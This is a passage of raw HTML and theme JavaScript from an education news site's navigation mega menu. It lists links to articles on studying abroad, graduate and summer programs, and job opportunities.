Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6962ee0ab76b7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6962ee0ab76b7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/06\/2021060802-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" rel=\"bookmark\" title=\"Manchester Global MBA &#8211; One-to-one Course Counselling\">Manchester Global MBA &#8211; One-to-one Course Counselling<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Fellowship Program Expands Career Options for Grad Students\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Fellowship Program Expands Career Options for Grad Students\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/11\/steering-committee-2019-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/new-fellowship-program-expands-career-options-for-grad-students.html\" rel=\"bookmark\" title=\"New Fellowship Program Expands Career Options for Grad Students\">New Fellowship Program Expands Career Options for Grad Students<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6962ee0ab76b7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6962ee0ab76b7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 20;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/08\/20220802154137-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-36th-portuguese-language-summer-course-ends.html\" rel=\"bookmark\" title=\"UM\u2019s 36th Portuguese Language Summer Course ends\">UM\u2019s 36th Portuguese Language Summer Course ends<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/07\/20220708093955-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/ums-portuguese-language-summer-course-to-begin-next-week-3-online-talks-open-to-public-for-free.html\" rel=\"bookmark\" title=\"UM\u2019s Portuguese Language Summer Course to begin next week, 3 online talks open to public for free\">UM\u2019s Portuguese Language Summer Course to begin next week, 3 online...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UC offers summer course on animal-inspired robotics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UC offers summer course on animal-inspired robotics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220526123943-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/uc-offers-summer-course-on-animal-inspired-robotics.html\" rel=\"bookmark\" title=\"UC offers summer course on animal-inspired robotics\">UC offers summer course on animal-inspired robotics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/05\/20220504100650-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/summer-programs\" class=\"td-post-category\">Summer Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/university-of-macau-36th-portuguese-language-summer-course-now-open-for-applications.html\" rel=\"bookmark\" title=\"University of Macau 36th Portuguese Language Summer Course now open for applications\">University of Macau 36th Portuguese Language Summer Course now open for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6962ee0ab76b7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_6962ee0ab76b7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 18;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Undergraduate quantum science research fellowship launches\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Undergraduate quantum science research fellowship launches\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/11\/eckhardt_research_center-210420-0380-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/undergraduate-quantum-science-research-fellowship-launches.html\" rel=\"bookmark\" title=\"Undergraduate quantum science research fellowship launches\">Undergraduate quantum science research fellowship launches<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2021\/08\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes-2.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/12\/homepage-visit-1-1-620x512-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/student-life\" class=\"td-post-category\">Student Life<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2021\/hong-kong-shue-yan-university-launching-two-new-commerce-undergraduate-programmes.html\" rel=\"bookmark\" title=\"Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes\">Hong Kong Shue Yan University Launching Two New Commerce Undergraduate Programmes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2020\/10\/01702b66-cc26-425a-b10b-b41ea69645c6-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2020\/trinity-launches-the-trinity-education-an-undergraduate-curriculum-for-the-21st-century.html\" rel=\"bookmark\" title=\"Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the 21st century\">Trinity launches the Trinity Education \u2013 an undergraduate curriculum for the...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_6962ee0ab76b7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_10_6962ee0ab76b7" id="td_uid_11_6962ee0ab86eb" data-td_block_id="td_uid_10_6962ee0ab76b7" data-td_filter_value="" href="https://www.findworldedu.com/study-abroad">All</a><a class="mega-menu-sub-cat-td_uid_10_6962ee0ab76b7"  id="td_uid_12_6962ee0ab8791" data-td_block_id="td_uid_10_6962ee0ab76b7" data-td_filter_value="19" href="https://www.findworldedu.com/study-abroad/graduate-programs">Graduate Programs</a><a class="mega-menu-sub-cat-td_uid_10_6962ee0ab76b7"  id="td_uid_13_6962ee0ab882d" data-td_block_id="td_uid_10_6962ee0ab76b7" data-td_filter_value="20" href="https://www.findworldedu.com/study-abroad/summer-programs">Summer Programs</a><a class="mega-menu-sub-cat-td_uid_10_6962ee0ab76b7"  id="td_uid_14_6962ee0ab88d5" data-td_block_id="td_uid_10_6962ee0ab76b7" data-td_filter_value="18" href="https://www.findworldedu.com/study-abroad/undergraduate-programs">Undergraduate Programs</a></div></div><div id=td_uid_10_6962ee0ab76b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" class="td-image-wrap" title="How to apply for studying abroad in New Zealand?"><img class="entry-thumb" src="[data-uri]"alt="" title="How to apply for studying abroad in New Zealand?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/auckland-2152056_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-to-apply-for-studying-abroad-in-new-zealand.html" rel="bookmark" title="How to apply for studying abroad in New Zealand?">How to apply for studying abroad in New Zealand?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" class="td-image-wrap" title="UWA launches first Doctor of Pharmacy Practice"><img class="entry-thumb" src="[data-uri]"alt="" title="UWA launches first Doctor of Pharmacy Practice" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/20250428080026-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/uwa-launches-first-doctor-of-pharmacy-practice.html" rel="bookmark" title="UWA launches first Doctor of Pharmacy Practice">UWA launches first Doctor of Pharmacy Practice</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" class="td-image-wrap" title="University of Melbourne launches flagship arts training program with Indonesia"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Melbourne launches flagship arts training program with Indonesia" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/11/202511022-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html" rel="bookmark" title="University of Melbourne launches flagship arts training program with Indonesia">University of Melbourne launches flagship arts training program with Indonesia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" class="td-image-wrap" title="What are the advantages and disadvantages of studying in the United States?"><img class="entry-thumb" src="[data-uri]"alt="" title="What are the advantages and disadvantages of studying in the United States?" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2023/04/statue-of-liberty-4684437_1920-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/study-abroad" class="td-post-category">Study Abroad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2025/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html" rel="bookmark" title="What are the advantages and disadvantages of studying in the United States?">What are the advantages and disadvantages of studying in the United&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_6962ee0ab76b7" data-td_block_id="td_uid_10_6962ee0ab76b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_6962ee0ab76b7" data-td_block_id="td_uid_10_6962ee0ab76b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1247"><a href="https://www.findworldedu.com/job-opportunities">Job Opportunities</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_6962ee0ac9d90_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_15_6962ee0ac9d90" ><script>var block_td_uid_15_6962ee0ac9d90 = new tdBlock();
block_td_uid_15_6962ee0ac9d90.id = "td_uid_15_6962ee0ac9d90";
block_td_uid_15_6962ee0ac9d90.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"143","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_6962ee0ac9d90_rand","tdc_css_class":"td_uid_15_6962ee0ac9d90_rand","tdc_css_class_style":"td_uid_15_6962ee0ac9d90_rand_style"}';
block_td_uid_15_6962ee0ac9d90.td_column_number = "3";
block_td_uid_15_6962ee0ac9d90.block_type = "td_block_mega_menu";
block_td_uid_15_6962ee0ac9d90.post_count = "5";
block_td_uid_15_6962ee0ac9d90.found_posts = "35";
block_td_uid_15_6962ee0ac9d90.header_color = "";
block_td_uid_15_6962ee0ac9d90.ajax_pagination_infinite_stop = "";
block_td_uid_15_6962ee0ac9d90.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_15_6962ee0ac9d90);
</script><div id=td_uid_15_6962ee0ac9d90 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
